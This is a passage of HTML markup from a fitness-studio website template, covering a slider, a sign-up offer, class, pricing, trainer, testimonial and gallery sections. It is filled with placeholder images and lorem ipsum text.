								<li data-index="rs-3045" data-transition="zoomout" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="Power4.easeInOut" data-easeout="Power4.easeInOut" data-masterspeed="2000"  data-thumb="http://placehold.it/100X50"  data-rotate="0"  data-fstransition="fade" data-fsmasterspeed="1500" data-fsslotamount="7" data-saveperformance="off"  data-title="Strength" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
									<!-- MAIN IMAGE -->
									<img src="http://placehold.it/1920X1080"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="10" class="rev-slidebg" data-no-retina>
									<!-- LAYERS -->

									<!-- LAYER NR. 1 -->
									<div class="tp-caption NotGeneric-Title   tp-resizeme" 
										 id="slide-3045-layer-1" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']" 
													data-fontsize="['70','70','70','45']"
										data-lineheight="['70','70','70','50']"
										data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"x:[105%];z:0;rX:45deg;rY:0deg;rZ:90deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":2000,"to":"o:1;","delay":1000,"split":"chars","splitdelay":0.05,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[10,10,10,10]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[10,10,10,10]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 5; white-space: nowrap;text-transform:left;">STRENGTH WITHIN</div>

									<!-- LAYER NR. 2 -->
									<div class="tp-caption NotGeneric-SubTitle   tp-resizeme" 
										 id="slide-3045-layer-4" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['52','52','52','51']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","speed":2000,"to":"o:1;","delay":1500,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 6; white-space: nowrap;text-transform:left;">PRIDE THROUGHOUT</div>

									<!-- LAYER NR. 3 -->
									<div class="tp-caption NotGeneric-Icon   tp-resizeme" 
										 id="slide-3045-layer-8" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['-68','-68','-68','-68']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 7; white-space: nowrap;text-transform:left;cursor:default;"><i class="pe-7s-refresh"></i> </div>
								</li>
								<!-- SLIDE  -->
								<li data-index="rs-3046" data-transition="fadetotopfadefrombottom" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="Power3.easeInOut" data-easeout="Power3.easeInOut" data-masterspeed="1500"  data-thumb="http://placehold.it/100X50"  data-rotate="0"  data-saveperformance="off"  data-title="Heavy" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
									<!-- MAIN IMAGE -->
									<img src="http://placehold.it/1920X1080"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="10" class="rev-slidebg" data-no-retina>
									<!-- LAYERS -->

									<!-- LAYER NR. 4 -->
									<div class="tp-caption NotGeneric-Title   tp-resizeme rs-parallaxlevel-3" 
										 id="slide-3046-layer-1" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']" 
													data-fontsize="['70','70','70','45']"
										data-lineheight="['70','70','70','50']"
										data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rZ:-35deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;","speed":2000,"to":"o:1;","delay":1000,"split":"chars","splitdelay":0.05,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[10,10,10,10]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[10,10,10,10]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 8; white-space: nowrap;text-transform:left;">OF COURSE ITS HEAVY</div>

									<!-- LAYER NR. 5 -->
									<div class="tp-caption NotGeneric-SubTitle   tp-resizeme rs-parallaxlevel-2" 
										 id="slide-3046-layer-4" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['52','52','52','51']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];","speed":2000,"to":"o:1;","delay":1500,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 9; white-space: nowrap;text-transform:left;">THATS WHY THEY CALL IT WEIGHT</div>

									<!-- LAYER NR. 6 -->
									<div class="tp-caption NotGeneric-Icon   tp-resizeme rs-parallaxlevel-1" 
										 id="slide-3046-layer-8" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['-68','-68','-68','-68']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 10; white-space: nowrap;text-transform:left;cursor:default;"><i class="pe-7s-mouse"></i> </div>

									<!-- LAYER NR. 7 -->
									<div class="tp-caption   tp-resizeme rs-parallaxlevel-8" 
										 id="slide-3046-layer-10" 
										 data-x="['left','left','left','left']" data-hoffset="['680','680','680','680']" 
										 data-y="['top','top','top','top']" data-voffset="['632','632','632','632']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="image" 
										data-responsive_offset="on" 

										data-frames='[{"from":"opacity:0;","speed":1000,"to":"o:1;","delay":2000,"ease":"Power2.easeInOut"},{"delay":"wait","speed":1000,"to":"opacity:0;","ease":"nothing"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 11;text-transform:left;border-width:0px;">
							<div class="rs-looped rs-pendulum"  data-easing="linearEaseNone" data-startdeg="-20" data-enddeg="360" data-speed="35" data-origin="50% 50%"><img src="images/slider/blurflake4.png" alt="" data-ww="['240px','240px','240px','240px']" data-hh="['240px','240px','240px','240px']" width="240" height="240" data-no-retina> </div></div>

									<!-- LAYER NR. 8 -->
									<div class="tp-caption   tp-resizeme rs-parallaxlevel-7" 
										 id="slide-3046-layer-11" 
										 data-x="['left','left','left','left']" data-hoffset="['948','948','948','948']" 
										 data-y="['top','top','top','top']" data-voffset="['487','487','487','487']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="image" 
										data-responsive_offset="on" 

										data-frames='[{"from":"opacity:0;","speed":1000,"to":"o:1;","delay":2000,"ease":"Power2.easeInOut"},{"delay":"wait","speed":1000,"to":"opacity:0;","ease":"nothing"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 12;text-transform:left;border-width:0px;">
							<div class="rs-looped rs-wave"  data-speed="20" data-angle="0" data-radius="50px" data-origin="50% 50%"><img src="images/slider/blurflake3.png" alt="" data-ww="['170px','170px','170px','170px']" data-hh="['170px','170px','170px','170px']" width="170" height="170" data-no-retina> </div></div>

									<!-- LAYER NR. 9 -->
									<div class="tp-caption   tp-resizeme rs-parallaxlevel-4" 
										 id="slide-3046-layer-12" 
										 data-x="['left','left','left','left']" data-hoffset="['719','719','719','719']" 
										 data-y="['top','top','top','top']" data-voffset="['200','200','200','200']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="image" 
										data-responsive_offset="on" 

										data-frames='[{"from":"opacity:0;","speed":1000,"to":"o:1;","delay":2000,"ease":"Power2.easeInOut"},{"delay":"wait","speed":1000,"to":"opacity:0;","ease":"nothing"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 13;text-transform:left;border-width:0px;">
							<div class="rs-looped rs-rotate"  data-easing="Power2.easeInOut" data-startdeg="-20" data-enddeg="360" data-speed="20" data-origin="50% 50%"><img src="images/slider/blurflake2.png" alt="" data-ww="['50px','50px','50px','50px']" data-hh="['51px','51px','51px','51px']" width="50" height="51" data-no-retina> </div></div>

									<!-- LAYER NR. 10 -->
									<div class="tp-caption   tp-resizeme rs-parallaxlevel-6" 
										 id="slide-3046-layer-13" 
										 data-x="['left','left','left','left']" data-hoffset="['187','187','187','187']" 
										 data-y="['top','top','top','top']" data-voffset="['216','216','216','216']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="image" 
										data-responsive_offset="on" 

										data-frames='[{"from":"opacity:0;","speed":1000,"to":"o:1;","delay":2000,"ease":"Power2.easeInOut"},{"delay":"wait","speed":1000,"to":"opacity:0;","ease":"nothing"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 14;text-transform:left;border-width:0px;">
							<div class="rs-looped rs-wave"  data-speed="4" data-angle="0" data-radius="10" data-origin="50% 50%"><img src="images/slider/blurflake1.png" alt="" data-ww="['120px','120px','120px','120px']" data-hh="['120px','120px','120px','120px']" width="120" height="120" data-no-retina> </div></div>
								</li>
								<!-- SLIDE  -->
								<li data-index="rs-3049" data-transition="zoomin" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="Power4.easeInOut" data-easeout="Power4.easeInOut" data-masterspeed="2000"  data-thumb="http://placehold.it/100X50"  data-rotate="0"  data-saveperformance="off"  data-title="Results" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
									<!-- MAIN IMAGE -->
									<img src="http://placehold.it/1920X1080"  alt=""  data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="120" data-rotatestart="0" data-rotateend="0" data-offsetstart="0 -500" data-offsetend="0 500" data-bgparallax="10" class="rev-slidebg" data-no-retina>
									<!-- LAYERS -->

									<!-- LAYER NR. 18 -->
									<div class="tp-caption NotGeneric-Title   tp-resizeme" 
										 id="slide-3049-layer-1" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']" 
													data-fontsize="['70','70','70','45']"
										data-lineheight="['70','70','70','50']"
										data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"x:[-105%];z:0;rX:0deg;rY:0deg;rZ:-90deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":2000,"to":"o:1;","delay":1000,"split":"chars","splitdelay":0.1,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[10,10,10,10]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[10,10,10,10]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 22; white-space: nowrap;text-transform:left;">YOU WANT RESULTS</div>

									<!-- LAYER NR. 19 -->
									<div class="tp-caption NotGeneric-SubTitle   tp-resizeme" 
										 id="slide-3049-layer-4" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['52','52','52','51']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","speed":2000,"to":"o:1;","delay":1500,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 23; white-space: nowrap;text-transform:left;">THEN TRAIN LIKE IT</div>

									<!-- LAYER NR. 20 -->
									<div class="tp-caption NotGeneric-Icon   tp-resizeme" 
										 id="slide-3049-layer-8" 
										 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
										 data-y="['middle','middle','middle','middle']" data-voffset="['-68','-68','-68','-68']" 
													data-width="none"
										data-height="none"
										data-whitespace="nowrap"
							 
										data-type="text" 
										data-responsive_offset="on" 

										data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power4.easeInOut"},{"delay":"wait","speed":1000,"to":"y:[100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
										data-textAlign="['left','left','left','left']"
										data-paddingtop="[0,0,0,0]"
										data-paddingright="[0,0,0,0]"
										data-paddingbottom="[0,0,0,0]"
										data-paddingleft="[0,0,0,0]"

										style="z-index: 24; white-space: nowrap;text-transform:left;cursor:default;"><i class="pe-7s-diamond"></i> </div>
								</li>
							</ul>
							<div class="tp-bannertimer" style="height: 7px; background-color: rgba(255, 255, 255, 0.25);"></div>
						</div>
					</div><!-- END REVOLUTION SLIDER -->
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Slider section End -->
<!--Offer section start-->
<div data-scroll-index='1'  style="width:100%;float:left;">
<div class="gm_offer_wrapper gm_toppadder80 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="gm_bnr_infowrapper">
				<div class="col-lg-7 col-md-7 col-sm-6 col-xs-12">
					<div class="gm_bnr_text">
						<h1>Get 10 Days Free Training Sessions!</h1>
						<p>Valuable offer, Download our free MOBILE APP now and get up to 50% OFF on 1st MONTH FEE!</p>
						<a href="javascript:;">Check Our Pacakges</a>
					</div>
				</div>
				<div class="col-lg-5 col-md-5 col-sm-6 col-xs-12">
					<div class="gm_bnr_form">
						<h3>get started today</h3>
						<form>
							<input type="text" placeholder="Your Name">
							<input type="text" placeholder="Email">
							<input type="text" placeholder="Phone no">
							<select>
								<option value="1">Select Type</option>
								<option value="2">Type 1</option>
								<option value="3">Type 2</option>
								<option value="4">Type 3</option>
							</select>
							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Offer section start-->
<!--classes section start-->
<div data-scroll-index='2'  style="width:100%;float:left;">
<div class="gm_service_wrapper gm_toppadder80 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>our classes</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_service_box">
					<div class="gm_service_img">
						<img src="http://placehold.it/360X230" alt="classes" title="classes">
					</div>
					<div class="gm_service_info">
						<h3>Strength Training</h3>
						<p>Cras finibus non magna sed varius.<br> Fusce risus eros, dapibus vitae dignissim vel consequat et dolor.</p>
						<span>From 25$/week</span>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_service_box">
					<div class="gm_service_img">
						<img src="http://placehold.it/360X230" alt="classes" title="classes">
					</div>
					<div class="gm_service_info">
						<h3>Cardio &amp; Intervals</h3>
						<p>Cras finibus non magna sed varius.<br> Fusce risus eros, dapibus vitae dignissim vel consequat et dolor.</p>
						<span>From 35$/week</span>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_service_box">
					<div class="gm_service_img">
						<img src="http://placehold.it/360X230" alt="classes" title="classes">
					</div>
					<div class="gm_service_info">
						<h3>Balance &amp; Flexibility</h3>
						<p>Cras finibus non magna sed varius.<br> Fusce risus eros, dapibus vitae dignissim vel consequat et dolor.</p>
						<span>From 45$/week</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--classes section end-->
<!--Counter section start-->
<div class="gm_counter_wrapper gm_toppadder100 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="gm_counter_box">
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_counter">
						<i class="fa fa-user-plus" aria-hidden="true"></i>
						<h2 class="timer" data-from="0" data-to="30" data-speed="5000"></h2>
						<h4>Experience</h4>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_counter">
						<i class="fa fa-trophy" aria-hidden="true"></i>
						<h2 class="timer" data-from="0" data-to="520" data-speed="5000"></h2>
						<h4>Competitions won</h4>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_counter">
						<i class="fa fa-thumbs-up" aria-hidden="true"></i>
						<h2 class="timer" data-from="0" data-to="1000" data-speed="5000"></h2>
						<h4>People Likes</h4>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Counter section end-->
<!--Blog section start-->
<div data-scroll-index='3'  style="width:100%;float:left;">
<div class="gm_blog_wrapper gm_toppadder80 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>our blog</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="gm_blog_box gm_bottompadder50">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-lg-push-6 col-md-push-6 col-sm-push-6">
					<div class="gm_blog_img">
						<img src="http://placehold.it/555X350" alt="Blog" title="Blog">
					</div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-lg-pull-6 col-md-pull-6 col-sm-pull-6">
					<div class="gm_blog_info">
						<ul>
							<li><a href="#"><i class="fa fa-clock-o" aria-hidden="true"></i> 28 may, 2017</a></li>
							<li><a href="#"><i class="fa fa-comments-o" aria-hidden="true"></i> 28 comments</a></li>
							<li><a href="#"><i class="fa fa-user" aria-hidden="true"></i> Andrew Wilkinson</a></li>
						</ul>
						<h3>Welcome to our Haversack Fitness Studio.</h3>
						<p>Consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum."</p>
						<a class="gm_btn" href="#">get start now</a>
					</div>
				</div>
			</div>
			<div class="gm_blog_box">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<div class="gm_blog_img">
						<img src="http://placehold.it/555X350" alt="Blog" title="Blog">
					</div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<div class="gm_blog_info">
						<ul>
							<li><a href="#"><i class="fa fa-clock-o" aria-hidden="true"></i> 28 may, 2017</a></li>
							<li><a href="#"><i class="fa fa-comments-o" aria-hidden="true"></i> 20 comments</a></li>
							<li><a href="#"><i class="fa fa-user" aria-hidden="true"></i> Elexa Styan</a></li>
						</ul>
						<h3>Our Personal Fitness Trainer</h3>
						<span>8 years exeprinced Personal Trainer, Body Conditioning instructor within the City and Central London.</span>
						<p>I am currently a Personal Trainer at the Brand New Kensington Lesuire Centre situated close to latimer road Underground station with sessions within the gym.</p>
						<a class="gm_btn" href="#">get start now</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Blog section end-->
<!--Price Table section start-->
<div data-scroll-index='4'  style="width:100%;float:left;">
<div class="gm_price_wrapper gm_toppadder80 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder70">
					<h1>our packages</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_price_box">
					<h5>start</h5>
					<h1><sup>$</sup>00<sub>/mon</sub></h1>
					<p>Over Cardio Pieces</p>
					<ul>
						<li>Attend any daily group session</li>
						<li>No booking required</li>
						<li>Caters to all fitness levels</li>
					</ul>
					<button type="button" class="gm_btn">start now</button>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_price_box">
					<h5>monthly</h5>
					<h1><sup>$</sup>50<sub>/mon</sub></h1>
					<p>Over Cardio Pieces</p>
					<ul>
						<li>Attend any daily group session</li>
						<li>No booking required</li>
						<li>Caters to all fitness levels</li>
					</ul>
					<button type="button" class="gm_btn">start now</button>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_price_box">
					<h5>yearly</h5>
					<h1><sup>$</sup>120<sub>/year</sub></h1>
					<p>Over Cardio Pieces</p>
					<ul>
						<li>Attend any daily group session</li>
						<li>No booking required</li>
						<li>Caters to all fitness levels</li>
					</ul>
					<button type="button" class="gm_btn">start now</button>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Price Table section end-->
<!--Team section start-->
<div data-scroll-index='5'  style="width:100%;float:left;">
<div class="gm_team_wrapper gm_toppadder80 gm_bottompadder50">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>our trainers</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_team_box">
					<img src="http://placehold.it/360X440" alt="Trainer" title="Trainer">
					<div class="gm_team_info">
						<h4>Karissa Mcguire</h4>
						<p>trainer</p>
						<ul>
							<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_team_box">
					<img src="http://placehold.it/360X440" alt="Trainer" title="Trainer">
					<div class="gm_team_info">
						<h4>Ethan Fulton</h4>
						<p>trainer</p>
						<ul>
							<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="gm_team_box">
					<img src="http://placehold.it/360X440" alt="Trainer" title="Trainer">
					<div class="gm_team_info">
						<h4>Kathy Burns</h4>
						<p>trainer</p>
						<ul>
							<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--Team section end-->
<!--Testimonial section start-->
<div class="gm_testimonial_wrapper gm_padderboth120">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12 col-lg-offset-7 col-md-offset-7 col-sm-offset-0 col-xs-offset-0">	
				<div class="gm_testimonial_box">
					<div class="owl-carousel owl-theme">
						<div class="item">
							<h4>"Training with ben has been tough as hell, and a ton of funs. I've never felt better about myself !"</h4>
							<p> Lucas Greenberg - Director of Made Social </p>
						</div>
						<div class="item">
							<h4>"Perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium."</h4>
							<p> Andrew Wilkinson - Manager of Talent & Culture </p>
						</div>
						<div class="item">
							<h4>"Omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam."</h4>
							<p> Elexa Styan - Made Social Coordinator </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Testimonial section end-->
<!-- gallery section start -->
<div data-scroll-index='6'  style="width:100%;float:left;">
<div class="gm_gallery_wrapper gm_toppadder80 gm_bottompadder60">
	<div class="container">
		<div class="row">	
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>our gallery</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="gm_gallery_box popup-gallery">
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item1" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item2" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item3" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item4" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item5" class="img-responsive"></a>
					</div>
				</div>
